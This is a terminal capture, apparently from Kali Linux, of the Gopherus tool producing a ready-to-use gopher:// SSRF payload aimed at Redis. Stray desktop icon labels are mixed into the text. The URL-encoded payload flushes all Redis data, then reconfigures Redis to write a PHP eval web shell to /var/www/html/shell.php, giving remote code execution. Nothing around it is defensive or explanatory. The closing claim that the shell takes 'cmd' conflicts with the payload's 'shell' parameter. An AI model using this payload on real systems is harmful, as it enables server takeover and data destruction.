 回收站
┌──(root💀192)-[~/gopherus]
└─# python gopherus.py --exploit redis
文件系统
author: $_SpyD3r_$
Ready To get SHELL
主文件夹
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php @eval($_POST['shell']);?>
Your gopher link is Ready to get PHP Shell:
Kali Linux
amd64 1
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%
0Aset%0D%0A%241%0D%0A1%0D%0A%2435%0D%0A%0A%0A%3C%3Fphp%20%40eval%28%24_POST%5
B%27shell%27%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0
D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%
0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashel
l.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` a
s parmeter.